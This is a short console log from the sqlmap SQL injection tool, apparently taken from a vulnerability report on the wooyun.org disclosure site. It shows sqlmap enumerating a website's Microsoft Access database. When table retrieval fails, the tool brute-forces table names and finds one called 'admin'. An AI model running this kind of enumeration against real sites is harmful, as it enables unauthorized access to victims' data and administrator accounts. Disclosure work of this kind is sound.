 [15:22:08] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:22:08] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:22:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:22:08] [INFO] retrieved:
[15:22:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:22:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:22:10] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:22:10] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:22:18] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[15:22:18] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 6
[15:22:21] [INFO] starting 6 threads
[15:22:31] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ admin ¦
+-------+
www.wooyun.org